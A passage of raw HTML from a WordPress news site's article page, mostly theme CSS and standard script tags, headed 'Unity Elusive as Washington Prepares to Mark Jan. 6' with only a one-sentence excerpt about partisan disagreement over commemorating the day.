            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body .trending-posts-vertical .trending-no{
            background-color: #0c794f;
            }

            div.wpforms-container-full button[type=submit]:hover,
            div.wpforms-container-full button[type=submit]:not(:hover):not(:active){
            background-color: #0c794f !important;
            }

            .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
            .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
            body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

            body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
            body.aft-dark-mode.single span.tags-links a:hover,
            .morenews-pagination .nav-links .page-numbers.current,
            .aft-readmore-wrapper a.aft-readmore:hover,
            p.awpa-more-posts a:hover{
            border-color: #0c794f;
            }
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
            border-color: #0c794f;
            }
            body:not(.rtl) .aft-popular-taxonomies-lists span::after {
            border-left-color: #0c794f;
            }
            body.rtl .aft-popular-taxonomies-lists span::after {
            border-right-color: #0c794f;
            }
            .widget-title-fill-and-no-border .wp-block-search__label::after,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading::after,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
            .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
            .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
            border-top-color: #0c794f;

            }
            .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
            #scroll-up::after,
            .aft-dark-mode #loader,
            .aft-default-mode #loader {
            border-bottom-color: #0c794f;
            }
            footer.site-footer .wp-calendar-nav a:hover,
            footer.site-footer .wp-block-latest-comments__comment-meta a:hover,
            .aft-dark-mode .tagcloud a:hover,
            .aft-dark-mode .widget ul.menu >li a:hover,
            .aft-dark-mode .widget > ul > li a:hover,
            .banner-exclusive-posts-wrapper a:hover,
            .list-style .read-title h3 a:hover,
            .grid-design-default .read-title h3 a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
            body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
            body.wp-post-author-meta .awpa-display-name a:hover,
            .widget_text a ,
            .post-description a:not(.aft-readmore), .post-description a:not(.aft-readmore):visited,

            .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
            .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover,
            body.aft-default-mode .af-breadcrumbs a:hover,
            body.aft-dark-mode .af-breadcrumbs a:hover,
            body .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body .site-footer .color-pad .read-title h3 a:hover,

            body.aft-dark-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-dark-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-dark-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .morenews-widget ul[class*="wp-block-"] a:hover,
            body.aft-default-mode #secondary .morenews-widget ol[class*="wp-block-"] a:hover,
            body.aft-default-mode a.post-edit-link:hover,
            body.aft-default-mode #secondary .widget > ul > li a:hover,

            body.aft-default-mode footer.comment-meta a:hover,
            body.aft-dark-mode footer.comment-meta a:hover,
            body.aft-default-mode .comment-form a:hover,
            body.aft-dark-mode .comment-form a:hover,
            body.aft-dark-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content > .wp-block-tag-cloud a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-dark-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-latest-posts a:not(.has-text-color):hover,
            body.aft-default-mode .entry-content .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,

            .aft-default-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .aft-dark-mode .wp-block-archives-list.wp-block-archives a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-posts a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-categories-list.wp-block-categories a:not(.has-text-color):hover,
            .aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,

            body.aft-dark-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .morenews-pagination .nav-links a.page-numbers:hover,
            body.aft-default-mode .aft-popular-taxonomies-lists ul li a:hover ,
            body.aft-dark-mode .aft-popular-taxonomies-lists ul li a:hover,
            body.aft-dark-mode .wp-calendar-nav a,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a,
            body .entry-content > ol a,
            body .entry-content > p a ,
            body.aft-default-mode p.logged-in-as a,
            body.aft-dark-mode p.logged-in-as a,
            body.aft-dark-mode .woocommerce-loop-product__title:hover,
            body.aft-default-mode .woocommerce-loop-product__title:hover,
            a:hover,
            p a,
            .stars a:active,
            .stars a:focus,
            .morenews-widget.widget_text a,
            body.aft-default-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            body.aft-dark-mode .wp-block-latest-comments li.wp-block-latest-comments__comment a:hover,
            .entry-content .wp-block-latest-comments a:not(.has-text-color):hover,
            .wc-block-grid__product .wc-block-grid__product-link:focus,

            body.aft-default-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-default-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h1:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h2:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h3:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h4:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h5:not(.has-link-color):not(.wp-block-post-title) a,
            body.aft-dark-mode .entry-content h6:not(.has-link-color):not(.wp-block-post-title) a,

            body.aft-default-mode .comment-content a,
            body.aft-dark-mode .comment-content a,
            body.aft-default-mode .post-excerpt a,
            body.aft-dark-mode .post-excerpt a,
            body.aft-default-mode .wp-block-tag-cloud a:hover,
            body.aft-default-mode .tagcloud a:hover,
            body.aft-default-mode.single span.tags-links a:hover,
            body.aft-default-mode p.awpa-more-posts a:hover,
            body.aft-default-mode p.awpa-website a:hover ,
            body.aft-default-mode .wp-post-author-meta h4 a:hover,
            body.aft-default-mode .widget ul.menu >li a:hover,
            body.aft-default-mode .widget > ul > li a:hover,
            body.aft-default-mode .nav-links a:hover,
            body.aft-default-mode ul.trail-items li a:hover,
            body.aft-dark-mode .wp-block-tag-cloud a:hover,
            body.aft-dark-mode .tagcloud a:hover,
            body.aft-dark-mode.single span.tags-links a:hover,
            body.aft-dark-mode p.awpa-more-posts a:hover,
            body.aft-dark-mode p.awpa-website a:hover ,
            body.aft-dark-mode .widget ul.menu >li a:hover,
            body.aft-dark-mode .nav-links a:hover,
            body.aft-dark-mode ul.trail-items li a:hover{
            color:#0c794f;
            }

            @media only screen and (min-width: 992px){
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li:hover > a:before,
            body.aft-default-mode .morenews-header .main-navigation .menu-desktop > ul > li.current-menu-item > a:before {
            background-color: #0c794f;
            }
            }
        
                    .woocommerce-product-search button[type="submit"], input.search-submit{
            background-color: #0c794f;
            }
            .aft-dark-mode .entry-content a:hover, .aft-dark-mode .entry-content a:focus, .aft-dark-mode .entry-content a:active,
            .wp-calendar-nav a,
            #wp-calendar tbody td a,
            body.aft-dark-mode #wp-calendar tbody td#today,
            body.aft-default-mode #wp-calendar tbody td#today,
            body.aft-default-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body.aft-dark-mode .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited
            {
            color: #0c794f;
            }
            .woocommerce-product-search button[type="submit"], input.search-submit,
            body.single span.tags-links a:hover,
            body .entry-content > .wp-block-heading a:not(.has-link-color),
            body .entry-content > ul a, body .entry-content > ul a:visited,
            body .entry-content > ol a, body .entry-content > ol a:visited,
            body .entry-content > p a, body .entry-content > p a:visited{
            border-color: #0c794f;
            }

            @media only screen and (min-width: 993px){
            .main-navigation .menu-desktop > li.current-menu-item::after,
            .main-navigation .menu-desktop > ul > li.current-menu-item::after,
            .main-navigation .menu-desktop > li::after, .main-navigation .menu-desktop > ul > li::after{
            background-color: #0c794f;
            }
            }
        

                    .site-branding .site-title {
            font-family: Oswald;
            }
        
                    body,
            button,
            input,
            select,
            optgroup,
            .cat-links li a,
            .min-read,
            .af-social-contacts .social-widget-menu .screen-reader-text,
            textarea {
            font-family: Open Sans;
            }
        
                    .wp-block-tag-cloud a, .tagcloud a,
            body span.hustle-title,
            .wp-block-blockspare-blockspare-tabs .bs-tabs-title-list li a.bs-tab-title,
            .navigation.post-navigation .nav-links a,
            div.custom-menu-link > a,
            .exclusive-posts .exclusive-now span,
            .aft-popular-taxonomies-lists span,
            .exclusive-posts a,
            .aft-posts-tabs-panel .nav-tabs>li>a,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a,
            .nav-tabs>li,
            .widget ul ul li,
            .widget ul.menu >li ,
            .widget > ul > li,
            .wp-block-search__label,
            .wp-block-latest-posts.wp-block-latest-posts__list li,
            .wp-block-latest-comments li.wp-block-latest-comments__comment,
            .wp-block-group ul li a,
            .main-navigation ul li a,
            h1, h2, h3, h4, h5, h6 {
            font-family: Oswald;
            }
        
        <!-- .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-page .elementor-section.elementor-section-boxed > .elementor-container,
        .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-default .elementor-section.elementor-section-boxed > .elementor-container{
        max-width: 1300px;
        } -->

        .container-wrapper .elementor {
        max-width: 100%;
        }
        .full-width-content .elementor-section-stretched,
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
        max-width: 100%;
        left: 0 !important;
        }

</style>
<link rel='stylesheet' id='moremag-css' href='https://usapostclick.com/wp-content/themes/moremag/style.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='aft-icons-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://usapostclick.com/wp-content/themes/morenews/assets/background-script.js?ver=1.2.3" id="morenews-background-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WPDXPSM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["usapostclick.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WPDXPSM");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://usapostclick.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://usapostclick.com/wp-json/wp/v2/posts/20366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usapostclick.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://usapostclick.com/?p=20366' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fculture%2Funity-elusive-as-washington-prepares-to-mark-jan-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://usapostclick.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fusapostclick.com%2Fculture%2Funity-elusive-as-washington-prepares-to-mark-jan-6%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.164.0" /><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>    <style type="text/css">
      .site-title a,
      .site-header .site-branding .site-title a:visited,
      .site-header .site-branding .site-title a:hover,
      .site-description {
        color: #404040;
      }

      .header-layout-3 .site-header .site-branding .site-title,
      .site-branding .site-title {
        font-size: 56px;
      }

      @media only screen and (max-width: 640px) {
        .site-branding .site-title {
          font-size: 2.75rem;

        }
      }

      /* @media only screen and (max-width: 375px) {
                    .site-branding .site-title {
                        font-size: 32px;

                    }
                } */

          </style>
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-32x32.png" sizes="32x32" />
<link rel="icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-180x180.png" />
<meta name="msapplication-TileImage" content="https://usapostclick.com/wp-content/uploads/2021/10/cropped-cropped-USA-post-click-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg","url":"https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg","contentUrl":"https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg","mainEntityOfPage":"https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg"><link rel="preload" as="image" href="https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg"><link rel="preload" as="image" href="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&#038;format=jpg&#038;auto=webp&#038;quality=80"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-28-at-125439.jpeg"><link rel="preload" as="image" href="https://gossip-stone.com/wp-content/uploads/2025/10/IMG_9961.jpeg"></head>










<body class="wp-singular post-template-default single single-post postid-20366 single-format-standard wp-embed-responsive wp-theme-morenews wp-child-theme-moremag aft-default-mode aft-header-layout-side header-image-default widget-title-border-bottom default-content-layout single-content-mode-default single-post-title-boxed align-content-left af-wide-layout">
  
  
  <div id="page" class="site af-whole-wrapper">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    
    <header id="masthead" class="header-layout-side morenews-header">
        <div class="top-header">
    <div class="container-wrapper">
      <div class="top-bar-flex">
        <div class="top-bar-left col-2">
          <div class="date-bar-left">
                  <span class="topbar-date">
        January 25, 2026      </span>
              </div>
        </div>
        <div class="top-bar-right col-2">
          <div class="aft-small-social-menu">
                            </div>
        </div>
      </div>
    </div>
  </div>
<div class="af-middle-header " >
  <div class="container-wrapper">

        <div class="af-middle-container">
      <div class="logo">
            <div class="site-branding ">
              <p class="site-title font-family-1">
          <a href="https://usapostclick.com/" class="site-title-anchor" rel="home">USA Post Click</a>
        </p>
      
              <p class="site-description">Your Latest USA News</p>
          </div>

      </div>
          </div>
  </div>
</div>
<div id="main-navigation-bar" class="af-bottom-header">
  <div class="container-wrapper">
    <div class="bottom-bar-flex">
      <div class="offcanvas-navigaiton">
                <div class="af-bottom-head-nav">
              <div class="navigation-container">
      <nav class="main-navigation clearfix">

        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
          <a href="#" role="button" class="aft-void-menu" aria-expanded="false">
            <span class="screen-reader-text">
              Primary Menu            </span>
            <i class="ham"></i>
          </a>
        </span>


        <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-39480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-39480"><a href="https://usapostclick.com/">Home</a></li>
<li id="menu-item-24966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24966"><a href="https://usapostclick.com/category/business/">Business</a></li>
<li id="menu-item-15851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15851"><a href="https://usapostclick.com/category/culture/">Culture</a></li>
<li id="menu-item-14578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://usapostclick.com/category/us-mail-news/">Education</a></li>
<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14718"><a href="https://usapostclick.com/category/shopping/">Retail</a></li>
<li id="menu-item-14503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14503"><a href="https://usapostclick.com/category/usa-travel/">Travel</a></li>
</ul></div>      </nav>
    </div>


          </div>
      </div>
      <div class="search-watch">
            <div class="af-search-wrap">
      <div class="search-overlay" aria-label="Open search form">
        <a href="#" title="Search" class="search-icon" aria-label="Open search form">
          <i class="fa fa-search"></i>
        </a>
        <div class="af-search-form">
          <form role="search" method="get" class="search-form" action="https://usapostclick.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>        </div>
      </div>
    </div>

            
          </div>
    </div>
  </div>
</div>    </header>

    <!-- end slider-section -->
  
                    <div class="aft-main-breadcrumb-wrapper container-wrapper">
              <div class="af-breadcrumbs font-family-1 color-pad">

      <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://usapostclick.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://usapostclick.com/category/culture/" itemprop="item"><span itemprop="name">Culture</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://usapostclick.com/culture/unity-elusive-as-washington-prepares-to-mark-jan-6/" itemprop="item"><span itemprop="name">Unity Elusive as Washington Prepares to Mark Jan. 6</span></a><meta itemprop="position" content="3" /></li></ul></div>
    </div>
          </div>
      
      <div id="content" class="container-wrapper">
      <div class="section-block-upper">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">
                            <article id="post-20366" class="af-single-article post-20366 post type-post status-publish format-standard has-post-thumbnail hentry category-culture">

                    <div class="entry-content-wrap read-single social-after-title">

                                <header class="entry-header pos-rel">
            <div class="read-details">
                <div class="entry-header-details af-cat-widget-carousel">
                    
                        <div class="figure-categories read-categories figure-categories-bg categories-inside-image">
                                                        <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>                        </div>
                                        <h1 class="entry-title">Unity Elusive as Washington Prepares to Mark Jan. 6</h1>


                    <div class="aft-post-excerpt-and-meta color-pad">
                                                        <div class="post-excerpt">
                                    Lawmakers have been grappling with how exactly to commemorate Jan. 6 amid widespread partisan disagreement over its causes, its participants and its importance.                                </div>
                                                    
                        <div class="entry-meta author-links">

                            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/">
                    </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 5, 2022                </span>
            


                                                          <div class="aft-comment-view-share">
      </div>
                            
                        </div>
                    </div>
                </div>
            </div>



        </header><!-- .entry-header -->




        <!-- end slider-section -->
                                
                                                        <div class="read-img pos-rel">
                                            <div class="post-thumbnail full-width-image">
          <img post-id="20366" fifu-featured="1" width="1024" src="https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg" class="attachment-morenews-featured size-morenews-featured wp-post-image" alt="Unity Elusive as Washington Prepares to Mark Jan. 6" title="Unity Elusive as Washington Prepares to Mark Jan. 6" title="Unity Elusive as Washington Prepares to Mark Jan. 6" decoding="async" loading="lazy" />        </div>
      
                                                                        </div>

                        
                        

    <div class="color-pad">
        <div class="entry-content read-details">
            <div><img alt="Unity Elusive as Washington Prepares to Mark Jan. 6" title="Unity Elusive as Washington Prepares to Mark Jan. 6" post-id="20366" fifu-featured="1" decoding="async" src="https://www.usnews.com/dims4/USNEWS/b5db331/2147483647/thumbnail/970x647/quality/85/?url=http%3A%2F%2Fmedia.beam.usnews.com%2Fd1%2F8b%2F73d9d51f407d96e5f04c29bb4c2e%2Fgettyimages-1237553371.jpg" style="width: 100%;"></p>
<div>Lawmakers have been grappling with how exactly to commemorate Jan. 6 amid widespread partisan disagreement over its causes, its participants and its importance.</div>
</div>
                            <div class="post-item-metadata entry-meta author-links">
                                    </div>
                        
	<nav class="navigation post-navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://usapostclick.com/shopping/start-2022-off-in-style-by-shopping-the-michael-kors-sale-up-to-60-off/" rel="prev"><span class="em-post-navigation">Previous:</span> Start 2022 Off in Style by Shopping the Michael Kors Sale — Up to 60% Off!</a></div><div class="nav-next"><a href="https://usapostclick.com/usa-travel/the-safest-us-travel-destinations-right-now/" rel="next"><span class="em-post-navigation">Next:</span> The Safest US Travel Destinations Right Now</a></div></div>
	</nav>                    </div><!-- .entry-content -->
    </div>
                    </div>



                    


                    
<div class="promotionspace enable-promotionspace">
    <div class="af-reated-posts morenews-customizer">
                        
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Related Stories</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                        <div class="af-container-row clearfix">
                                    <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/"></a>
        <img post-id="58988" fifu-featured="1" src="https://gossip-stone.com/wp-content/uploads/2026/01/Oxana-Nechaeva-and-Albert-Rudnitsky.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" title="FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/follow-your-heart-2026-cinema-fashion-and-art-in-the-heart-of-miami/">FOLLOW YOUR HEART 2026: Cinema, Fashion, and Art in the Heart of Miami</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    January 13, 2026                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="December Wrap-Up: Box Office Triumphs and Industry Reckoning" href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/"></a>
        <img post-id="58954" fifu-featured="1" src="https://assets-prd.ignimgs.com/2024/09/16/james-cameron-1726508723497.png?width=830&amp;format=jpg&amp;auto=webp&amp;quality=80" class="attachment-medium_large size-medium_large wp-post-image" alt="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" title="December Wrap-Up: Box Office Triumphs and Industry Reckoning" decoding="async" loading="lazy" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://usapostclick.com/category/culture/" aria-label="Culture">
                                 Culture
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://usapostclick.com/culture/december-wrap-up-box-office-triumphs-and-industry-reckoning/">December Wrap-Up: Box Office Triumphs and Industry Reckoning</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://usapostclick.com/author/alex5025100/">
              P.C. editor      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    December 26, 2025                </span>
            


              <span class="aft-comment-view-share">
      </span>
            </div>
        
              </div>
    </div>

